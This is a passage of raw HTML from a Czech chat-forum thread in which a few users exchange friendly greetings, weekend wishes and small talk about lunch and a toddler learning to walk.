                <a title="Příspěvek ID 5242" href="/ostatni/mala-samota-t444?lpid=5242#p5242">#5242 (1)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Neotravuj zase, nevidíš, že tady žádní lenoši nejsou?? <img
src="//static.chatujme.cz/smiles/33861.gif" alt="&amp;ast;33861&amp;ast;"
title="Smajlík z kategorie Gesta" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/default/90.jpg?1769011668" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/mala-samota-t444/loginForPost?postid=5242&amp;paginator-page=106">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5242">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/ostatni/mala-samota-t444/5242/loadParentPostView?paginator-page=106"
                         href="/ostatni/mala-samota-t444/5241/loadParentPost?paginator-page=106">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#5241&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5243"
        style="position:relative;padding-left: 45px"
        data-root="5241"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5241">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="2">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Spra-Tec" class="user girls"><span itemprop="name">Spra-Tec</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE:">RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="25.03.22 19:51:18">25.03.22 19:51:18</span>
                |
                <a title="Příspěvek ID 5243" href="/ostatni/mala-samota-t444?lpid=5243#p5243">#5243 (2)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Kromě tebe ani jeden Ty si raději polámes haxnu.-)))</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/default/83.jpg?1769011668" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/mala-samota-t444/loginForPost?postid=5243&amp;paginator-page=106">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5243">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/ostatni/mala-samota-t444/5243/loadParentPostView?paginator-page=106"
                         href="/ostatni/mala-samota-t444/5242/loadParentPost?paginator-page=106">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#5242&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5244"
        style="position:relative;padding-left: 60px"
        data-root="5241"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5241">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="3">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/ZaK1" class="user boys"><span itemprop="name">ZaK1</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE:">RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="25.03.22 21:21:40">25.03.22 21:21:40</span>
                |
                <a title="Příspěvek ID 5244" href="/ostatni/mala-samota-t444?lpid=5244#p5244">#5244 (3)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Chceš pecku ?? <img src="//static.chatujme.cz/smiles/3952.gif"
alt="&amp;ast;3952&amp;ast;" title="Smajlík z kategorie Gesta" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/default/90.jpg?1769011668" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/mala-samota-t444/loginForPost?postid=5244&amp;paginator-page=106">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5244">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/ostatni/mala-samota-t444/5244/loadParentPostView?paginator-page=106"
                         href="/ostatni/mala-samota-t444/5243/loadParentPost?paginator-page=106">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#5243&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5245"
        style="position:relative;padding-left: 75px"
        data-root="5241"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5241">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="4">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Spra-Tec" class="user girls"><span itemprop="name">Spra-Tec</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE:">RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="26.03.22 06:11:08">26.03.22 06:11:08</span>
                |
                <a title="Příspěvek ID 5245" href="/ostatni/mala-samota-t444?lpid=5245#p5245">#5245 (4)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Hezkou sobotu súsede.😄</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/default/83.jpg?1769011668" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/mala-samota-t444/loginForPost?postid=5245&amp;paginator-page=106">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5245">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/ostatni/mala-samota-t444/5245/loadParentPostView?paginator-page=106"
                         href="/ostatni/mala-samota-t444/5244/loadParentPost?paginator-page=106">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#5244&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5246"
        style="position:relative;padding-left: 90px"
        data-root="5241"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5241">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="5">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/ZaK1" class="user boys"><span itemprop="name">ZaK1</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE:">RE: RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="26.03.22 07:36:42">26.03.22 07:36:42</span>
                |
                <a title="Příspěvek ID 5246" href="/ostatni/mala-samota-t444?lpid=5246#p5246">#5246 (5)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>I tobě sůsedo a opatrně s tou prací, všeho moc škodí..... <img
src="//static.chatujme.cz/smiles/5726.gif" alt="&amp;ast;5726&amp;ast;"
title="Smajlík z kategorie Gesta" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/default/90.jpg?1769011668" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/mala-samota-t444/loginForPost?postid=5246&amp;paginator-page=106">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5246">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/ostatni/mala-samota-t444/5246/loadParentPostView?paginator-page=106"
                         href="/ostatni/mala-samota-t444/5245/loadParentPost?paginator-page=106">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#5245&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5247"
        style="position:relative;padding-left: 105px"
        data-root="5241"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5241">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="6">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Spra-Tec" class="user girls"><span itemprop="name">Spra-Tec</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE:">RE: RE: RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="26.03.22 15:44:54">26.03.22 15:44:54</span>
                |
                <a title="Příspěvek ID 5247" href="/ostatni/mala-samota-t444?lpid=5247#p5247">#5247 (6)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Dala jsem si u sestřena oběd a teď jsem s malou na hřišti.-) Už ujde
asi čtyři metry. <img src="//static.chatujme.cz/smiles/23266.gif"
alt="&amp;ast;23266&amp;ast;" title="Smajlík z kategorie Smích" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/default/83.jpg?1769011668" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/mala-samota-t444/loginForPost?postid=5247&amp;paginator-page=106">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5247">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/ostatni/mala-samota-t444/5247/loadParentPostView?paginator-page=106"
                         href="/ostatni/mala-samota-t444/5246/loadParentPost?paginator-page=106">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#5246&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5248"
        style="position:relative;padding-left: 120px"
        data-root="5241"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5241">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="7">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/ZaK1" class="user boys"><span itemprop="name">ZaK1</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE:">RE: RE: RE: RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="26.03.22 18:05:55">26.03.22 18:05:55</span>
                |
                <a title="Příspěvek ID 5248" href="/ostatni/mala-samota-t444?lpid=5248#p5248">#5248 (7)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Ty naděláš, to já ujdu taky. <img
src="//static.chatujme.cz/smiles/6391.gif" alt="&amp;ast;6391&amp;ast;"
title="Smajlík z kategorie Postavičky" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/default/90.jpg?1769011668" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/mala-samota-t444/loginForPost?postid=5248&amp;paginator-page=106">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5248">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/ostatni/mala-samota-t444/5248/loadParentPostView?paginator-page=106"
                         href="/ostatni/mala-samota-t444/5247/loadParentPost?paginator-page=106">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#5247&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5249"
        style="position:relative;padding-left: 135px"
        data-root="5241"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5241">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="8">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Spra-Tec" class="user girls"><span itemprop="name">Spra-Tec</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE:">RE: RE: RE: RE: RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="26.03.22 18:19:07">26.03.22 18:19:07</span>
                |
                <a title="Příspěvek ID 5249" href="/ostatni/mala-samota-t444?lpid=5249#p5249">#5249 (8)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Od Pavučinek? <img src="//static.chatujme.cz/smiles/23266.gif"
alt="&amp;ast;23266&amp;ast;" title="Smajlík z kategorie Smích" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/default/83.jpg?1769011668" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/mala-samota-t444/loginForPost?postid=5249&amp;paginator-page=106">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5249">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/ostatni/mala-samota-t444/5249/loadParentPostView?paginator-page=106"
                         href="/ostatni/mala-samota-t444/5248/loadParentPost?paginator-page=106">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#5248&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5251"
        style="position:relative;padding-left: 150px"
        data-root="5241"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5241">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="9">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="9">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/ZaK1" class="user boys"><span itemprop="name">ZaK1</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE: RE:">RE: RE: RE: RE: RE: RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="26.03.22 23:17:22">26.03.22 23:17:22</span>
                |
                <a title="Příspěvek ID 5251" href="/ostatni/mala-samota-t444?lpid=5251#p5251">#5251 (9)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Ne e , k nim.... <img src="//static.chatujme.cz/smiles/3357.gif"
alt="&amp;ast;3357&amp;ast;" title="Smajlík z kategorie Smích" /> <img
src="//static.chatujme.cz/smiles/3357.gif" alt="&amp;ast;3357&amp;ast;"
title="Smajlík z kategorie Smích" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/default/90.jpg?1769011668" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/mala-samota-t444/loginForPost?postid=5251&amp;paginator-page=106">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5251">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/ostatni/mala-samota-t444/5251/loadParentPostView?paginator-page=106"
                         href="/ostatni/mala-samota-t444/5249/loadParentPost?paginator-page=106">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#5249&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>

            </div>
            <div class="prispevek" >

<script>
    $(document).ready( function() {
        window.setTimeout( function() {
            var bottomad = $('#bottomAd');
            if (bottomad.length == 1) {
                if (bottomad.height() == 0) {
                    $("#rplad_6970f9d47c66c").css({ 'text-align': 'center' }).html('<i class="fa fa-exclamation-triangle" style="float:left;color:red;width: 90px;height: 100%;"></i><span style="color:red;display:block;font-size:16px;">Detekovali jsme u Vás AdBlock (Nástroj pro blokování reklam)</span> Mějte prosím na paměti, že téměř veškerý náš zdroj příjmů na provoz je pouze z reklamy. Pokud nás chcete podpořit, vypněte prosím AdBlock pro Chatujme.cz nebo nás <a style="font-size:18px;color:red;text-decoration:underline;" href="https://napoveda.chatujme.cz/financni-podpora">podpořte jiným způsobem</a>.').attr("id", "ablck");
                }
            }
        }, 1);
    });


</script>


<div class="postbody mainbody row " style="margin:-15px;" id="p654" data-admin="FALSE">
    <style>
        .adtitle { background: red !important; }
        .adtitle a { color:white; font-weight:bold; }
    </style>
    <div class="title col-md-12 adtitle">
        <div class="col-md-9">
            <div style="display:inline-block">
                <a href="#" class="user">Reklama</a>
            </div>
        </div>
        <div class="col-md-3 time">
        </div>
    </div>
    <div class="col-md-12 text">

        <div class="body">
            <div id="rplad_6970f9d47c66c"></div>
                <style>
                    #ssp-zone-328636 {
                        margin:0 auto;
                    }
                </style>
                <div id="ssp-zone-328636"></div>
                <script>
                    sssp.getAds([
                        {
                            "zoneId": 328636,			/* unikátní identifikátor reklamní zóny */
                            "id": "ssp-zone-328636",	/* ID elementu, do kterého se vypisuje reklama */
                            "width": 320,	/* maximální šířka reklamy v zóně */
                            "height": 100	/* maximální výška reklamy v zóně */
                        }
                    ]);
                </script>
        </div>

        <br class="clear">
    </div>
</div>                    </div>
                    <div class="prispevek">

<div id="p5240" data-admin="FALSE" itemscope itemtype="https://schema.org/Comment" class="postbody row proot">
    <meta itemprop="dateCreated" content="2022-03-25T05:56:29+01:00">
    <meta itemprop="position" content="5240">
    <div class="mainbody row">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span itemprop="headline" class="subject" data-toggle="tooltip" title=""></span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="25.03.22 05:56:29">25.03.22 05:56:29</span>
                |
                <a title="Příspěvek ID 5240" href="/ostatni/mala-samota-t444?lpid=5240#p5240">
                    #5240                 </a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent" itemprop="text">
                        Všem krásný pátek a potažmo celý víkend... <img
src="//static.chatujme.cz/smiles/22807.gif" alt="&amp;ast;22807&amp;ast;"
title="Smajlík z kategorie Počasí" />
<div>
	<iframe width="425" height="350" src="https://www.youtube.com/embed/u44s7-4Sa1c"
	loading="lazy" frameborder="0" allowfullscreen></iframe>
</div>

                    </div>
                </div>
                <div class="col-md-1 col-xs-1 diskuze_postbar">
                    <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769011668" style="margin-top:5px"><br>
                </div>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/mala-samota-t444/loginForPost?postid=5240&amp;paginator-page=106">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5240">



                        <script>$('[data-toggle="tooltip"]').tooltip();</script>

</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>



            </div>
            <div class="prispevek" >


<div id="p5220" data-admin="FALSE" itemscope itemtype="https://schema.org/Comment" class="postbody row proot">
    <meta itemprop="dateCreated" content="2022-03-21T07:00:01+01:00">
    <meta itemprop="position" content="5220">
    <div class="mainbody row">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/ZaK1" class="user boys"><span itemprop="name">ZaK1</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span itemprop="headline" class="subject" data-toggle="tooltip" title=""></span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="21.03.22 07:00:01">21.03.22 07:00:01</span>
                |
                <a title="Příspěvek ID 5220" href="/ostatni/mala-samota-t444?lpid=5220#p5220">
                    #5220                 </a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent" itemprop="text">
                        <p>Krásné ráno klucíí a taky holkíí...... <img
src="//static.chatujme.cz/smiles/27179.gif" alt="&amp;ast;27179&amp;ast;"
title="Smajlík - Hahaha" /> <img src="//static.chatujme.cz/smiles/27179.gif"
alt="&amp;ast;27179&amp;ast;" title="Smajlík - Hahaha" /></p>

                    </div>
                </div>
                <div class="col-md-1 col-xs-1 diskuze_postbar">
                    <img loading="lazy" src="//static.chatujme.cz//icons/default/90.jpg?1769011668" style="margin-top:5px"><br>
                </div>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/mala-samota-t444/loginForPost?postid=5220&amp;paginator-page=106">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5220">



                        <script>$('[data-toggle="tooltip"]').tooltip();</script>

</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>


<div
